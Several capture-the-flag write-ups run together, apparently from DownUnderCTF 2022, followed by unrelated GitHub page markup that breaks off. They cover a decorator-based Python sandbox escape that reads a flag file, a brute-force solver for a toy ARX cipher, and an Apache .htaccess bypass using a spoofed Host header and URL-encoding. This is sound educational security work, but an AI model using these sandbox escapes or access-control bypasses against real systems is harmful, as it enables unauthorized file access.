```[email protected]:$ python3 treebox.py -- Please enter code (last line must contain only --END)def func(arg):return arg.__name__ def read_profiles(x): with x as infile: profile_list = [line for line in infile] return profile_list @print @read_profiles @open @func def flag():pass x=flag --END-- Executing safe code:FunctionDef(name='func', args=arguments(posonlyargs=[], args=[arg(arg='arg')], kwonlyargs=[], kw_defaults=[], defaults=[]), body=[Return(value=Attribute(value=Name(id='arg', ctx=Load()), attr='__name__', ctx=Load()))], decorator_list=[])['ctf{wa1tf0r.me}\n']```The test on my machine succeeded, and I went to get the flag from the CTF server.
## Additional thoughtsI know that calling the function 'flag' and using the function name as the filename is not universal, but I thought it was a great idea at the moment. Nevertheless, I only wanted to solve the challenge, not create perfect code.
|
The challenge text reads:"I heard that add-rotate-xor are good operations for a cipher so I tried to make my own..."And we can download the following python script:```pythonclass baby_arx(): def __init__(self, key): assert len(key) == 64 self.state = list(key)
def b(self): b1 = self.state[0] b2 = self.state[1] b1 = (b1 ^ ((b1 << 1) | (b1 & 1))) & 0xff b2 = (b2 ^ ((b2 >> 5) | (b2 << 3))) & 0xff b = (b1 + b2) % 256 self.state = self.state[1:] + [b] return b
def stream(self, n): return bytes([self.b() for _ in range(n)])
FLAG = open('./flag.txt', 'rb').read().strip()cipher = baby_arx(FLAG)out = cipher.stream(64).hex()print(out)
# cb57ba706aae5f275d6d8941b7c7706fe261b7c74d3384390b691c3d982941ac4931c6a4394a1a7b7a336bc3662fd0edab3ff8b31b96d112a026f93fff07e61b```We assume that the hex dump in the last line comment is the 'encrypted' flag.We know that all flags usually start with 'DUCTF{'.Modifying the script to```pythonFLAG = 'DUCTF{}'```produces the output```cb57ba706a21```We clearly see that the first 5 hex tuples correspond to the hex dump in the comment. These first 5 tuples consist of the encrypted string 'DUCT'. We can assume that adding the correct suffix to 'DUCTF{' will provide the correct hex tuple for '{' at the end of our output.The idea is to add letters to the plaintext and encrypt it until we find the matching hex tuple (e.g. brute-forcing):```DUCTF{aDUCTF{bDUCTF{c...DUCTF{|DUCTF{}DUCTF{~```To compare the produced hex tuple to the known cipher text we first split up the cipher text into tuples```pythoncipher_flag = 'cb57ba706aae5f275d6d8941b7c7706fe261b7c74d3384390b691c3d982941ac4931c6a4394a1a7b7a336bc3662fd0edab3ff8b31b96d112a026f93fff07e61b'cipher_flag_byte_pairs = [''.join([cipher_flag[i], cipher_flag[i+1]]) for i in range(0, 128, 2)]```Since we know the prefix of our flag we can already provide a partial solution.```pythonflag_solution = 'DUCTF{'```Next we need a function to add letters to our partial solution:```pythonimport stringdef add_letters(flag): return [flag+c for c in string.printable]```We also need a function to encrypt the extended flag and return the last hex tuple we want to compare:```pythondef get_encrypted_tuple(flag_solution): cipher = baby_arx(bytes(flag_solution, 'utf-8')) out = cipher.stream(len(flag_solution)).hex() return out[-4:-2]```Another function makes use of these two functions to extend the current flag, encrypt all extended flags and return the next correct char to append to our flag solution:```pythondef get_next_char(flag, cipher_flag_bytes): cipher_prefix = cipher_flag_bytes[:len(flag)] for extended_flag in add_letters(flag): last_correct_tuple = get_encrypted_tuple(extended_flag) if last_correct_tuple == cipher_prefix[-1]: return extended_flag[-1]```The last function creates a partial solution until the length of the encrypted solution is equal to the length of the cipher text:```pythondef print_solution(partial_solution): remaining_chars = len(cipher_flag_byte_pairs[len(partial_solution):]) while remaining_chars > 0: partial_solution += get_next_char(partial_solution, cipher_flag_byte_pairs) remaining_chars = len(cipher_flag_byte_pairs[len(partial_solution):]) print(partial_solution)```Finally we can call this function with our flag_solution as inital input.The whole script looks like this:```pythonclass baby_arx(): def __init__(self, key): self.state = list(key)
def b(self): b1 = self.state[0] b2 = self.state[1] # b1 = (b1 XOR ((b1 LSHIFT 1) OR (b1 AND 1))) AND 0xff b1 = (b1 ^ ((b1 << 1) | (b1 & 1))) & 0xff # b2 = (b2 XOR ((b2 RSHIFT 5) | (b2 LSHIFT 3))) AND 0xff b2 = (b2 ^ ((b2 >> 5) | (b2 << 3))) & 0xff # b = (b1 ADD b2) MOD 256 b = (b1 + b2) % 256 self.state = self.state[1:] + [b] return b
def stream(self, n): return bytes([self.b() for _ in range(n)])
# FLAG = open('./flag.txt', 'rb').read().strip()# cipher = baby_arx(bytes(FLAG, 'utf-8'))# out = cipher.stream(len(FLAG)).hex()# print(out)
import string
cipher_flag = 'cb57ba706aae5f275d6d8941b7c7706fe261b7c74d3384390b691c3d982941ac4931c6a4394a1a7b7a336bc3662fd0edab3ff8b31b96d112a026f93fff07e61b'cipher_flag_byte_pairs = [''.join([cipher_flag[i], cipher_flag[i+1]]) for i in range(0, 128, 2)]flag_solution = 'DUCTF{'
def add_letters(flag): return [flag+c for c in string.printable]
def get_encrypted_tuple(flag_solution): cipher = baby_arx(bytes(flag_solution, 'utf-8')) out = cipher.stream(len(flag_solution)).hex() return out[-4:-2]
def get_next_char(flag, cipher_flag_bytes): cipher_prefix = cipher_flag_bytes[:len(flag)] for extended_flag in add_letters(flag): last_correct_tuple = get_encrypted_tuple(extended_flag) if last_correct_tuple == cipher_prefix[-1]: return extended_flag[-1]
def print_solution(partial_solution): remaining_chars = len(cipher_flag_byte_pairs[len(partial_solution):]) while remaining_chars > 0: partial_solution += get_next_char(partial_solution, cipher_flag_byte_pairs) remaining_chars = len(cipher_flag_byte_pairs[len(partial_solution):]) print(partial_solution)
print_solution(flag_solution)```Executing this produces the output:```DUCTF{iDUCTF{i_DUCTF{i_dDUCTF{i_d0DUCTF{i_d0n...DUCTF{i_d0nt_th1nk_th4ts_h0w_1t_w0rks_actu4lly_92f45fb961ecf42DUCTF{i_d0nt_th1nk_th4ts_h0w_1t_w0rks_actu4lly_92f45fb961ecf420DUCTF{i_d0nt_th1nk_th4ts_h0w_1t_w0rks_actu4lly_92f45fb961ecf420}```
|
The site tells us that there are .htaccess files that configure the permissions for /one/flag.txt and /two/flag.txt.The .htaccess file for /one/flag.txt looks like this:```RewriteEngine OnRewriteCond %{HTTP_HOST} !^localhost$RewriteRule ".*" "-" [F]```That tells us if the Host header does not match the string 'localhost' the request is rewritten to be forbidden. Luckily we can simply set the Host header in our request to a value of our choice. Why not use 'localhost' then:
```bash$curl -i -s -k -X $'GET' -H $'Host: localhost' $'http://34.87.217.252:30026/one/flag.txt'HTTP/1.1 200 OKDate: Sat, 24 Sep 2022 04:20:69 GMTServer: Apache/2.4.54 (Unix)Last-Modified: Tue, 20 Sep 2022 12:48:21 GMTETag: "f-5e91b3e3b0f40"Accept-Ranges: bytesContent-Length: 15Content-Type: text/plain
DUCTF{thats_it_ ```First part of the flag down. Let's examine the second .htaccess file:```RewriteEngine OnRewriteCond %{THE_REQUEST} flagRewriteRule ".*" "-" [F]```This has a similar structure but contains a server variable: 'THE_REQUEST'.Official apache documentation (https://httpd.apache.org/docs/current/mod/mod_rewrite.html) states:```THE_REQUEST The full HTTP request line sent by the browser to the server (e.g., "GET /index.html HTTP/1.1"). This does not include any additional headers sent by the browser. This value has not been unescaped (decoded), unlike most other variables below.```This means we are not allowed to request anything that has the string 'flag' in it. Thus we simply replace the 'flag' part of the url by an URL encoded string```$curl http://34.87.217.252:30026/two/%66lag.txtnext_time_im_using_nginx}```Now we only have to combine the two parts of the flag to receive our points.
|
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>CTF-writeups/DownunderCTF-2022/blockchain/Solve-me at main · heapbytes/CTF-writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="E171:345B:1382B36:13FDD2A:641219C9" data-pjax-transient="true"/><meta name="html-safe-nonce" content="d930e24acb6ef3572a618e3da14a44a344c0042da82882247bb6c77e36456d1f" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJFMTcxOjM0NUI6MTM4MkIzNjoxM0ZERDJBOjY0MTIxOUM5IiwidmlzaXRvcl9pZCI6IjQzMTY2ODY0NjE5NjM0NzU0MDEiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="19c9429665d8f49692c22f2b5345a3fe335b2c971f884f7406b92193b1036d1f" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:448602390" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="//Writeups: CTF challenges. Contribute to heapbytes/CTF-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/377ddb9a10132ac64fbe3e595cf5ccfd24fa88cc9981c904ea37cb6ea71b8592/heapbytes/CTF-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-writeups/DownunderCTF-2022/blockchain/Solve-me at main · heapbytes/CTF-writeups" /><meta name="twitter:description" content="//Writeups: CTF challenges. Contribute to heapbytes/CTF-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/377ddb9a10132ac64fbe3e595cf5ccfd24fa88cc9981c904ea37cb6ea71b8592/heapbytes/CTF-writeups" /><meta property="og:image:alt" content="//Writeups: CTF challenges. Contribute to heapbytes/CTF-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-writeups/DownunderCTF-2022/blockchain/Solve-me at main · heapbytes/CTF-writeups" /><meta property="og:url" content="https://github.com/heapbytes/CTF-writeups" /><meta property="og:description" content="//Writeups: CTF challenges. Contribute to heapbytes/CTF-writeups development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/heapbytes/CTF-writeups git https://github.com/heapbytes/CTF-writeups.git">
<meta name="octolytics-dimension-user_id" content="56447720" /><meta name="octolytics-dimension-user_login" content="heapbytes" /><meta name="octolytics-dimension-repository_id" content="448602390" /><meta name="octolytics-dimension-repository_nwo" content="heapbytes/CTF-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="448602390" /><meta name="octolytics-dimension-repository_network_root_nwo" content="heapbytes/CTF-writeups" />
<link rel="canonical" href="https://github.com/heapbytes/CTF-writeups/tree/main/DownunderCTF-2022/blockchain/Solve-me" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
